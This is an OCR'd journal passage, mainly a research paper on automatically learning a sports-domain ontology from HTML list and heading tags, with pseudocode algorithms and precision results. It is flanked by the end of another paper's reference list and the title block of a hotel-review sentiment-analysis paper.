[8] D. Lowe, “Distinctive Image Features from Scale-Invariant Keypoints”, International Journal of Computer Vision, Vol.60, No.2, pp.91-110, January 2004.

[9] T. Mehta, C. Bhensdadia, “Adaptive Near Duplicate Image Retrieval Using SURF and CNN Features”, International Journal of Intelligent Engineering and Systems, Vol. 12, No. 5, pp. 104-115, October 2019.

[10] Y. Ke and R. Sukthankar, “PCA-SIFT: A more distinctive representation for local image descriptors”, in Proceedings of IEEE Computer Society Conference on Computer Vision and Pattern Recognition, pp.506-513, Washington, DC, USA, July 2004.

[11] D. Nister and H. Stewenius, “Scalable Recognition with a Vocabulary Tree”, in Proceedings of IEEE Computer Society Conference on Computer Vision and Pattern Recognition, New York, NY, USA, USA, pp.2161-2168, June 2006.

[12] Perronnin, Y. LIU, J. Sánchez, and H. Poirier, "Large-scale image retrieval with compressed Fisher vectors", in Proceedings of IEEE Computer Society Conference on Computer Vision and Pattern Recognition, pp.3384-3391, San Francisco, CA, USA, June 2010.

[13] H. Jégou, M. Douze, C. Schmid, and P. Perez, “Aggregating local descriptors into a compact image representation”, in Proceedings of IEEE Computer Society Conference on Computer Vision and Pattern Recognition, pp.3304-3311, San Francisco, CA, USA, June 2010.

[14] E. Spyromitros-Xioufis, S. Papadopoulos, I. Y. Kompatsiaris, G. Tsoumakas, and I. Vlahavas, “A comprehensive study over vlad and product quantization in large-scale image retrieval”, IEEE Transactions on Multimedia, Vol.16, No.6, pp.1713-1728, October 2014.

[15] Y. Wang, Y. Cen, R. Zhao, S. Kan, and S. Hu, "Fusion of multiple VLAD vectors based on different features for image retrieval", in

Proceedings of IEEE 13th International Conference on Signal Processing (ICSP), pp. 742-746, Chengdu, China, November 2016.

[16] H. Jegou, M. Douze, and C. Schmid C, “Hamming Embedding and Weak Geometric Consistency for Large Scale Image Search”, in Proceedings of 10th European Conference on Computer Vision, pp.304-317, Marseille, France, October 2008.

[17] D. Zhang and S. Chang, “Detecting image near-duplicate by stochastic attributed relational graph matching with learning”, in Proceedings of the 12th annual ACM international conference on Multimedia, New York, USA, pp.877-884, October 2004.

[18] Y. Li, X. Kong, L. Zheng, and Q. Tian, “Exploiting Hierarchical Activations of Neural Network for Image Retrieval”, in Proceedings of the 24th ACM international conference on Multimedia, pp.132-136, Amsterdam The Netherlands, October 2016.

[19] Y. Gong, L. Wang, R. Guo, and S. Lazebnik, “Multi-scale orderless pooling of deep convolutional activation features”, Computing Research Repository, Vol. abs/1403.1840, September 2014.

[20] K. R. Mopuri and R. V. Babu, “Object level deep feature pooling for compact image representation”, in Proceedings of IEEE Conference on Computer Vision and Pattern Recognition Workshops, pp.62-70, Boston, MA, USA, June 2015.

[21] L. Xie, R. Hong, B. Zhang, and Q. Tian, “Image Classification and Retrieval are ONE”, in Proceedings of the 5th ACM on International Conference on Multimedia Retrieval, pp.3-10, Shanghai, China, June 2015.

[22] K. Yan, Y. Wang, D. Liang, T. Huang, and Y. Tian, "CNN vs. SIFT for Image Retrieval: Alternative or Complementary?", in Proceedings of the 24th ACM international conference on Multimedia, pp.407-411, Amsterdam, The Netherlands, October 2016.

[23] L. Zheng, S. Wang, J. Wang, and Q. Tian, “Accurate Image Search with Multi-Scale Contextual Evidences”, International Journal of Computer Vision, Vol.120, No.1, pp.1-13, March 2016.

[24] Y. Zhang, Y. Zhang, J. Sun, H. Li, and Y. Zhu, “Learning Near Duplicate Image Pairs using Convolution Neural Networks”, International Journal of Performability Engineering, Vol.14, No.1, pp.168-177, January 2018.

[25] K. Simonyan and A. Zisserman, “Very deep convolutional networks for large-scale image recognition”, in Proceedings of International Conference on Learning Representations, Kuala Lumpur , November 2015.

[26] H. Jégou, F. Perronnin, M. Douze, J. Sánchez, P. Pérez, and C. Schmid, “Aggregating Local Image Descriptors into Compact Codes”, IEEE Transactions on Pattern Analysis and Machine Intelligence, Vol.34, No.9, pp.1704-1716, September 2012.

[27] R. Arandjelovic and A. Zisserman, “All about VLAD”, in Proceedings IEEE Conference on Computer Vision and Pattern Recognition, pp. 1578-1585, Portland, OR, June 2013.

[28] Y. Wang, M. Shi, S. You, and C. Xu, “DCT Inspired Feature Transform for Image Retrieval and Reconstruction”, IEEE Transactions on Image Processing, Vol. 25, No. 9, pp.4406-4420, July 2016.

[29] H. Jégou and A. Zisserman, “Triangulation Embedding and Democratic Aggregation for Image Search”, in Proceedings of IEEE Conference on Computer Vision and Pattern Recognition, pp.3310-3317, Columbus, OH, September, 2014.

[30] A. Babenko, A. Slesarev, A. Chigorin and V. Lempitsky, “Neural Codes for Image Retrieval”, in Proceedings Of 13th European Conference on Computer Vision, Zurich, Switzerland, Lecture Notes in Computer Science, Springer, Vol. 8689, pp.584-599, Zurich, Switzerland, September 2014.

[31] D. Picard, “Preserving local spatial information in image similarity using tensor aggregation of local features”, in Proceedings Of IEEE International Conference on Image Processing, pp. 201-205, Phoenix, AZ, August 2016.

Using Combined List Hierarchy and Headings of HTML Documents for Learning Domain-Specific Ontology

Muhammad Ahsan Raza[1]
Department of Information Technology
Bahauddin Zakariya University
Multan, Pakistan

Binish Raza[2]
Faculty of Computer Science and Information Technology
University of Malaya
Kuala Lumpur
Malaysia

Taiba Jabeen[3]
Faculty of Education
Allama Iqbal Open University, Multan, Pakistan

Sehrish Raza[4]
Institute of Computer Science and Information Technology
The Women University, Multan, Pakistan

Munnawar Abbas[5]
Department of Computer Science
Institute of Southern Punjab, Multan, Pakistan

***Abstract*—HTML pages contain unstructured and diverse information. However, these documents lack semantics and are not machine understandable. Semantic webs aim to add formal semantics to web data, whereas ontology provides formal semantics to a domain and is thus considered a foundation of semantic webs. Domain ontologies can be constructed manually, but this process is tedious and inefficient. Thus, this study presents an ontology learning (OL) model to create domain ontologies automatically from a set of HTML pages. The key insight of this research is that it combines the list structure and headings of HTML pages to recognize the ontology vocabulary. The approach also incorporates synonym relationships with ontology and allows the semantic interpretation of ontology concepts. We implement the proposed OL approach to build sports ontology from a collection of sports domain HTML documents. The new sports ontology is tested using FaCT++ reasoner; results show no inconsistency in the ontology. Furthermore, experts evaluate the successful mapping of HTML lists and headings to the ontology vocabulary. The proposed OL approach performs effectively and achieves 92.7% and 95.4% precision values for list and heading mapping, respectively.**

Keywords*—Ontology learning; semantic web; sports ontology; HTML documents; knowledge extraction; ontology engineering

I. Introduction

HTML is a markup language that is used to write web pages over the World Wide Web [1]. It consists of elements called tags, which have a fixed definition. Web browsers are tools that interpret these tags and display the web pages. Many web applications, such as data mining, machine learning, artificial intelligence, and natural language processing, facilitate the retrieval of information from web pages to fulfill user information requirements [2-4]. However, semantics (i.e., definition of data embedded in a tag) are not explicitly provided in HTML pages. The vision of semantic webs is to achieve HTML documents that are understandable by machines. To achieve this vision, a formal manner of representing semantics is required. This semantic representation organizes information, thereby enabling the machines to search and process information rapidly and accurately. Ontology has emerged as an approach that represents the machine-understandable semantics of a domain and is currently considered the heart of semantic web technologies [5].

An ontology represents domain semantics in terms of classes, which are linked via relationships called properties. The manual construction of ontologies for specific domains is a time-consuming and tedious task [6]. In contrast to manual ontology development, ontology learning (OL) aims to create ontologies automatically from given sources, such as textual and HTML documents or relational database (RDB) schema [7]. Thus, an OL approach helps reduce the time and effort consumed in ontology development. In [8], the authors presented and analyzed a broad spectrum of OL approaches.

This study presents an OL approach that learns ontology automatically by using HTML documents. The ontology is learned through a combined use of the list and heading tags of HTML. In our OL approach, an initial ontology is initially built by exploiting the structure of HTML lists. Subsequently, the HTML headings are mapped and merged into the initial ontology to generate the final ontology. The proposed OL approach has two unique features, which are as follows.

1) It utilizes the combination of HTML list and heading tags to develop an ontology.

2) Synonym relationships are added to the resultant ontology to improve the semantic interpretation of concepts.

The next section presents related work on OL and illustrates the different categories of OL approaches. Section 3 discusses the steps and algorithms of the proposed OL approach. Section 4 outlines the evaluation metrics and discusses the results. The last section provides the conclusion and future directions.

II. Related Work

Various OL techniques have been proposed in the literature. These techniques are classified into three main categories, namely, textual, knowledge, and semistructured based techniques.

A. Textual-based OL Techniques

Textual or linguistic techniques depend on natural language processing methods for learning ontology constructs from textual data. These approaches exploit linguistic analysis to uncover the key terms and relationships among terms from a given text. Authors in [9] exploited the syntactic patterns of sentences to discover the dependency relations among words. Their proposed extraction procedure provides a fruitful tool for learning domain ontology to support web services. Two different evaluations, namely, quantitative and qualitative evaluation, are adopted to check the performance of tools. In quantitative evaluation, the precision measure is calculated to represent the extraction of relevant information from the text. On the contrary, the extraction of valid hierarchical structures to build an ontology among words is analyzed through qualitative evaluation.

Venu et al. [10] illustrated relation pattern hypernymy (i.e., parent–child) and meronyms (i.e., part–whole) in their system to learn ontology automatically. The proposed system developed an ontology in five stages, as follows: (1) in the first stage, an iterative focused crawler is used over the corpus collection; (2) in the second stage, the dominant terms are extracted using a hyperlink-induced topic search algorithm [11]; (3) in the third stage, hypernym and meronym patterns are extracted to recognize taxonomic relations (superclass and subclass); (4) association rules are used for mining nontaxonomic relations in the fourth stage; (5) the last stage refines the domain-specific ontology. Many other techniques, namely, co-occurrence analysis [12], clustering analysis [13], term subsumption [14], and association rule mining [15], are also used in the OL procedure for ontology building with high-level precision.

B. Knowledge-based OL Techniques

In this OL category, ontologies are learned through structured data, such as using knowledge structure or database schemas. Various approaches have been proposed for learning ontologies from relational schemas, that is, mapping relational schema elements to ontology vocabulary [16-17]. In [18], the authors proposed a migration approach that generates resource description framework (RDF) graphs from the RDB. To build ontologies, they built a prototype that extracts the metadata schema of databases. Subsequently, the extracted schema was converted into a canonical data model to facilitate the migration procedure. Lastly, the structure of the RDF ontology was generated as a result of the migration process.

To learn the ontology from the RDB, Hazber et al. [19] proposed a novel approach to facilitate semantic web applications. The approach consists of two phases, namely, (1) constructing ontology structures from the RDB schema and (2) learning ontology instances from the RDB data accordingly, that is, mapping rules are applied on the RDB data to obtain ontological instances in RDF triple formats. The resultant ontology of the proposed approach appeared to be reliable and was also verified by software engineers. Gamallo and Pereira-Farina [20] used WordNet knowledge structure for OL. Different WordNet relation types, such as synset and hypernyms, are exploited to learn the vocabulary of ontology. The learned ontology represents high-level domain semantics with the use of WordNet knowledge-based techniques.

C. Semistructured-based Techniques

The approaches that learn ontologies from semistructured data, such as XML documents or HTML corpus, fall under the semistructured-based OL group. In [21], the ontology in RDF language is learned from legal XML documents. In addition to XML files, authors explored the use of cases of an ongoing project to improve the accuracy of RDF graphs. The performance evaluation of RDF ontologies showed improvement over an existing parser.

Algosaibi and Albahli [22] reviewed different categories of OL techniques, especially focusing on web documents to achieve the vision of semantic webs. Hazman et al. [23] presented an approach to learn ontology from HTML documents. The approaches are used by extracting the phrases of HTML headings, which are then converted into seed concepts representing the domain knowledge. Subsequently, the relationships between heading phrases are identified on the basis of the heading hierarchy within the HTML page. The approach provides a useful lightweight ontology. However, focusing only on HTML headings may not fully capture the semantics of the domain of interest. Authors in [24] followed a manual approach to construct ontologies in the tourism domain. The researchers collected tourism data from HTML datasets and then explored the structure of HTML documents to extract the ontology vocabulary. The tourism ontology is evaluated by experts using questionnaires and the Pellet reasoner tool. The approach is effective but relies on the manual identification of ontology vocabulary from the corpus.

Recent research has focused on automatic learning of ontology from the HTML documents. However, this study proposed an OL technique that differs from existing works in terms of two unique facets. (1) In addition to HTML headings, we used ordered and unordered lists, given that these HTML lists can be a good source to extract web documents with appropriate structure. (2) We included synonym relationships in the creation of final ontologies to improve the semantics of the domain.

III. Proposed Ontology Learning Model

We propose an OL model using semistructured web data while considering all semantics of the domain. The proposed model (as shown in Fig. 1) is composed of seven components.



Fig. 1. Steps of the OL Model.

A. List Extractor

HTML lists (either ordered or unordered) within the <script> or <div> tags are usually used as menus in HTML documents [25]. For OL, the lists provide an improved source of information to understand the appropriate structure of the collected web documents. A list extractor module is responsible for extracting lists from the input HTML collection. For instance, from the unordered list (as shown in Fig. 2), the list extractor module acquires <li> athletic trainer as a list item.

B. Heading Extractor

Headings in HTML documents are also important to understand the structure of web documents. Researchers have focused on using them in OL procedures [22-23]. In our OL model, the heading extractor module was used to extract headings from HTML documents, where all six heading levels are considered. For instance, from the HTML code <div><h1> Assistant athletic trainer </h1></div>, this module retrieves the heading item as <h1> Assistant athletic trainer </h1>.

C. Preprocessing

This step normalizes the inner text of the extracted HTML lists and headings. The output of this model are the following two sets: HTML list set (HLS) and HTML heading set (HHS). HLS or HHS normalization involves two important tasks, namely, stop word removal and stemming.

1) Stop word removal: Numbers and stop words (e.g., the, an, to, and of) in the HLS and HHS are removed using this module. For example, from the HHS heading <h2> the athletic trainer </h2>, the stop word “The” is removed from the heading, and the remaining heading “Athletic trainer” is the output.

2) Stemming: The process of reducing different grammatical forms of a term to its base form is called stemming. Primitive stemmers work on the removal of prefixes or suffixes from the text. Various stemmers have been used in the literature [26] to obtain the basic concepts of a domain. We used Porter stemmer [27] for this task.

The overall work of the preprocessing module is shown as an algorithm in Fig. 3.

D. Concept Identification

In this step, two sets of terms (HLS and HHS), which are obtained as output of the preprocessing algorithm, are recognized as concepts by adding an underscore between different terms of a phrase. For instance, a phrase “athletic trainer” in HLS becomes “athletic_trainer,” and “associate athletic trainer” is converted to “associate_athletic_trainer.” The same procedure is applied to HHS terms. The concepts are then used to identify different relationships to create an ontology

```
< div id = ”sports”  class =  “sports” >
< ul >
< li > athletic trainer < / li >
< / ul >
< / div >
```

Fig. 2. Snippet of HTML Document.

Algorithm: HTML Preprocessor

Input: HTML lists and HTML headings

1. For each tag // <h1> to <h6> || ||
2. Extract inner text T of <li> or heading tag
3. Remove noise from T
4. Stem T using Porter stemmer
5. End For

Output: Two sets of refined terms: HLS and HHS

Fig. 3. Preprocessing Algorithm.

E. Hierarchy Identification

The hierarchy module builds a parent–child or is–a relation (hierarchy) between the identified HLS concepts. To represent the work of this module, we proposed an algorithm as shown in Fig. 4. The algorithm uses HLS concepts as input, generates subclass relations between concepts by calling the Insert_ontology() function, and finally builds an initial ontology from the HLS.

F. List and Heading Merger

We also focused on the HTML heading list for final ontology construction. To this end, we merged the initial ontology (developed from HLS) with HHS. Fig. 5 describes the detailed steps of merging via an algorithm. The algorithm matches the headings within the HHS with each concept of initial_ontology (OC). If a heading is exactly matched with the OC, then this heading is merged with the OC (e.g., lines 3 and 4). If the heading concept is unmatched with the OC, then its parent is explored. If a parent match is found for OC, then the heading concept is placed under the parent concept (see algorithm lines 7–10). On the contrary, if no match is found, then the heading is inserted as a child of a superclass "root" (e.g., line 13).

1) Similarity measure: An important substep of the HHS merging algorithm is to find a similarity match between concepts (e.g., lines 3 and 9 in Fig. 5). To this end, Wu and Palmer's (WP) measure [28] is used to compute the similarity match among the concepts. For instance, Table I indicates the WP similarity values (calculated via 1) between initial ontology concept (c1) and heading concept (c2).

$$sim_{wp}(c_1, c_2) = \frac{2*depth(lso(c_1,c_2))}{len(c_1,c_2)+2*depth(lso(c_1,c_2))} \tag{1}$$

Algorithm: List to ontology convertor

Input: Script S, ol tags, ul tags

```
1.  For each ol | ul in S
2.   Extract inner text T
3.   If ol | ul is in Div-id && Div-class then
4.   Extract first level <li> inner text T
5.   //insert T under root ontology concept
     CALL Insert_ontology (T, root)
6.   End If
7.   If nested <ol> | <ul> then
     Extract nested level <li> inner text T`
8.   //insert T` under non-root ontology concept T
     CALL insert_ontology (T',T)
9.   End If
10. End For
```

Output: Initial_ontology

Fig. 4. Algorithm for Converting an HTML List to an Ontology.

Algorithm: Heading merger

Input: HHS, Initial_ontology

```
1   For each heading term Ti in HHS
2    Match Ti with initial_ontology concept (OC)
3    If Ti is exactly match with OC
4    Merge Ti in OC
5    End If
6    Else
7    Extract Ti parent Tp
8    Match Tp with OC
9    If Tp match found with OC
10    Insert Ti under Tp
11   End If
12   Else
13    Insert Ti under concept root
14   End Else
15   End Else
16  End For
```

Output: Final_ontology

Fig. 5. Algorithm for Merging Headings.

TABLE I. WU AND PALMER SCORES

C1 (ontology)	C2 (HHS)	WP value
Athletic_trainer	Robust_trainer	0.987
Associate_athletic_director	Associate_ robust _director	0.981
Sports_ physician	Sports_psychologist	0.51
Medical_assistant	Physical_education_instructor	0.30

G. Add Synonyms

The last step of our OL model adds synonyms to the new ontology as additional semantic data. The synonyms for each ontology concept are derived using WordNet knowledge structure and are inserted via sim–syn relationships. We only focused on noun synonyms to be inserted in our ontology via sim–syn relationship because most concepts in the final ontology are nouns. Fig. 6 describes an algorithm for this module that identifies and inserts synonyms in the final ontology concepts.

Algorithm: Synonym adder

Input: Final_ontology, WordNet

```
For each concept Ci in Final_ontology
 Retrieve synonyms S using WordNet for Ci
 Extract Noun synonyms N from S
 Insert N using sim-syn relationships with Ci
End For
```

Output: Final_ontology with synonyms

Fig. 6. Adding Synonym Algorithm.

IV. Implementation and Results

The proposed OL algorithms (as listed in Section 3) are implemented in Java environment to build a system prototype. In addition, Jena (an open source java API) is used for ontology manipulation, and Protégé tool is used to view the final ontology. We evaluated our approach by using the sports domain dataset, which consists of 105 HTML documents collected from https://www.sports.ru website[1]. Fig. 7 represents the ontograph view (i.e., protégé tool plugin) of the final ontology in the sports domain, which is semantically learned via the system prototype.

A. Evaluation Measures

Two performance measures, namely, semantic reasoner and precision measure, are used to evaluate the performance of our proposed OL model.

1) Semantic reasoned: Once an OL technique learns an ontology, the consistency of new ontology vocabulary should be checked. Semantic reasoners are tools that assess the consistency (duplicate classes or properties and unconnected taxonomy) of ontologies. Different types of semantic reasoners, such as FaCT++, RACER, and HermiT, are available to check the validity of ontologies [29].

2) Precision: Precision evaluation metrics were used to measure the performance of our proposed OL algorithms. This metric shows whether a relevant ontology vocabulary is retrieved by the system prototype from the HTML document set. Precision can be calculated using (2).

$$Precision = \frac{\{relevant\ items\} \cap \{retrived\ items\}}{\{retrived\ items\}} \qquad (2)$$

B. Result Analysis

We initially evaluated the new ontology learned by our OL model by using a semantic reasoner. We used the FaCT++ reasoner to check the consistency of our ontology. In our system, the FaCT++ reasoner provided consistent and reliable results for the newly learned sports ontology. This finding indicates that the resultant ontology is consistent and no ambiguity, and redundancy is found in the vocabulary of ontology.

We further evaluated our approach by commissioning experts, which are divided into two groups. Each expert group consists of domain researchers and master students with background in computer science. The experts manually calculated the list items and headings from the collected web pages of the sports domain, where 70 list items spanning three levels of list hierarchy and 1080 heading items are extracted. Then, the experts compared these items with the sports ontology vocabulary that is learned by our OL model. To elaborate the expert's results, the precision value was computed using Eq. 2 (as discussed in previous section). The two precision values calculated are (1) for list items that are used to build the initial ontology and (2) for headings that are mapped to create the final ontology. Fig. 8 provides a graphical representation of the precision value showing 92.7% precision for list mapping and 95.4% for heading mapping. This finding suggests that our OL approach can stably learn the ontology from the combined use of the lists and headings of HTML documents.



Fig. 7. Ontograph view of Sports Ontology.

[1] https://www.sports.ru//



Fig. 8. List and Heading Precision.

V. Conclusion

This research addresses the issue of accurate OL from the HTML corpus by focusing on the combined use of the lists and headings of HTML documents. We propose an OL model and claim that this model can accurately map the HTML dataset to an ontology knowledge base. We have tested our OL prototype over an HTML corpus in a sports domain. The ontology learned from the web dataset using our approach shows 100% consistency on the semantic reasoner. Our OL approach obtains 92.7% and 95.4% precision for HTML list mapping and HTML heading mapping, respectively. This finding indicates that the combination of HTML lists and headings is useful in learning precise ontology vocabulary from HTML documents.

In the future, we will focus on improving our OL algorithms for inferring HTML heading hierarchy along with the HTML lists from the web documents. Furthermore, we will attempt to utilize synonym (sim–syn) relationships of newly learned ontologies for inferring the accurate structure of HTML headings.

References

[1] D. Raggett, A. L. Hors, and I. Jacobs. "HTML 4.01 Specification W3C Recommendation 24 December 1999," 20 January 2020; https://www.w3.org/TR/html401/.

[2] V. N. Gudivada, D. L. Rao, and A. R. Gudivada, "Chapter 11 - Information Retrieval: Concepts, Models, and Systems," Handbook of Statistics, V. N. Gudivada and C. R. Rao, eds., pp. 331-401: Elsevier, 2018.

[3] L. E. M. FERNÁNDEZ, and S. Bhulai, "Recommendation System for Netflix," Master, Vrije Universiteit Amsterdam, 2018.

[4] L. C. Smith, "Artificial Intelligence in Information Retrieval: forty years on," The Human Position in an Artificial World: Creativity, Ethics and AI in Knowledge Organization: ISKO UK Sixth Biennial Conference London, 15-16th July 2019, D. Haynes and J. Vernau, eds., pp. 301-302, Baden-Baden: Ergon-Verlag, 2019.

[5] M. A. Raza, M. Rahmah, A. Noraziah, and M. Ashraf, "Sensual Semantic Analysis for Effective Query Expansion," International Journal of Advanced Computer Science and Applications (IJACSA), vol. 9, no. 12, 2018.

[6] G. Li, J. Lin, J. Lu, and Q. Xu, "Extraction of Ontological Terminology Relations of Scheduling Regulations Based on Combination Method," in 2019 International Conference on Electronic Engineering and Informatics (EEI), 2019, pp. 370-374.

[7] B. Sathiya, and T. V. Geetha, "Automatic Ontology Learning from Multiple Knowledge Sources of Text," International Journal of Intelligent Information Technologies (IJIIT), vol. 14, no. 2, pp. 1-21, 2018.

[8] R. Lourdusamy, and S. Abraham, "A Survey on Methods of Ontology Learning from Text," Intelligent Computing Paradigm and Cutting-edge Technologies. pp. 113-123, 2020.

[9] M. Sabou, C. Wroe, C. Goble, and G. Mishne, "Learning Domain Ontologies for Web Service Descriptions: An Experiment in Bioinformatics," in Proceedings of the 14th international conference on World Wide Web, WWW 2005, Chiba, Japan, 2005, pp. 190-198.

[10] S. H. Venu, V. Mohan, K. Urkalan, and G. T.V., "Unsupervised Domain Ontology Learning from Text," in Mining Intelligence and Knowledge Exploration MIKE 2016, Springer, Cham, 2017, pp. 132-143.

[11] Y. Du, X. Tian, W. Liu, M. Wang, W. Song, Y. Fan, and X. Wang, "A novel page ranking algorithm based on triadic closure and hyperlink-induced topic search," Intelligent Data Analysis, vol. 19, pp. 1131-1149, 2015.

[12] S. Suresu, and M. Elamparithi, "Probabilistic relational concept extraction in ontology learning," Int. J. Inform. Technol., vol. 2, no. 6, 2016.

[13] Z. Xu, M. Harzallah, and F. Guillet, "Comparing of Term Clustering Frameworks for Modular Ontology Learning," Proceedings of the 10th International Joint Conference on Knowledge Discovery, Knowledge Engineering and Knowledge Management pp. 128-135, 2018.

[14] H. N. Fotzo, and P. Gallinari, "Learning « generalization/specialization » relations between concepts: application for automatically building thematic document hierarchies," in Coupling approaches, coupling media and coupling languages for information retrieval, Vaucluse, France, 2004, pp. 143–155.

[15] Z. Abedjan, and F. Naumann, "Improving RDF Data Through Association Rule Mining," Datenbank-Spektrum, vol. 13, no. 2, pp. 111-120, 2013/07/01, 2013.

[16] L. Man, D. Xiao-Yong, and W. Shan, "Learning ontology from relational database," in 2005 International Conference on Machine Learning and Cybernetics, 2005, pp. 3410-3415 Vol. 6.

[17] M. A. Raza, and B. Raza, "Comparative Analysis of Ontology Extraction Techniques from Relational Database," Science International, no. 4, pp. 3589-3595, 28-4-2016, 2016.

[18] H. Ling, and S. Zhou, "Mapping Relational Databases into OWL Ontology," International Journal of Engineering and Technology, vol. 5, pp. 4735-4740, 2013.

[19] M. A. G. Hazber, R. Li, Y. Zhang, and G. Xu, "An Approach for Mapping Relational Database into Ontology," in 2015 12th Web Information System and Application Conference (WISA), 2015, pp. 120-125.

[20] P. Gamallo, and M. ı. Pereira-Farina, "Compositional Semantics using Feature-Based Models from WordNet," in Proceedings of the 1st Workshop on Sense, Concept and Entity Representations and their Applications, Valencia, Spain, 2017, pp. 1–11.

[21] A. Crotti Junior, F. Orlandi, D. O'Sullivan, C. Dirschl, and Q. Reul, "Using Mapping Languages for Building Legal Knowledge Graphs from XML Files," arXiv e-prints; 2019. https://ui.adsabs.harvard.edu/abs/2019arXiv191107673C.

[22] A. Algosaibi, and S. Albahli, "Web Documents Structures as Source for Machine-Understandable Document," in Proceedings of the 2019 2nd International Conference on Intelligent Science and Technology, Durham, United Kingdom, 2019, pp. 11–17.

[23] M. Hazman, S. El-Beltagy, and A. Rafea, "Ontology Learning from Web Organization Documents," International Journal for Metadata Semantics and Ontologies, vol. 4, pp. 24-33, 01/01, 2009.

[24] C. Chantrapornchai, and C. Choksuchat, "Ontology construction and application in practice case study of health tourism in Thailand," SpringerPlus, vol. 5, no. 1, pp. 2106, 2016/12/20, 2016.

[25] S. Langridge, DHTML Utopia: Modern Web Design : Using JavaScript & DOM, 1st ed., Collingwood Australia: Sitepoint Publishing, 2005.

[26] A. G. Jivani, "A Comparative Study of Stemming Algorithms," International Journal of Computer Technology and Applications, vol. 2, no. 6, pp. 1930-1938, 2011.

[27] M. Porter. "Snowball: A language for stemming algorithms," 20 January 2020; http://snowball.tartarus.org/texts/introduction.

[28] L. Meng, R. Huang, and J. Gu, “A review of semantic similarity measures in wordnet,” International Journal of Hybrid Information Technology, vol. 6, no. 1, pp. 1-12, 2013.

[29] D. Tsarkov, and I. Horrocks, “FaCT++ Description Logic Reasoner: System Description,” in Automated Reasoning, Springer, Berlin, Heidelberg, 2006, pp. 292-297.

Sentiment Analysis for Assessment of Hotel Services Review using Feature Selection Approach based-on Decision Tree

Dyah Apriliani[1], Taufiq Abidin[2], Edhy Sutanta[3], Amir Hamzah[4], Oman Somantri[5]
Department of Informatics Engineering, Polytechnic of Harapan Bersama, Tegal, Indonesia[1, 2]
Department of Informatics Engineering, Institut Sains & Teknologi AKPRIND Yogyakarta, Yogyakarta, Indonesia[3, 4]
Department of Informatics Engineering, State Polytechnic of Cilacap, Cilacap, Indonesia[5]

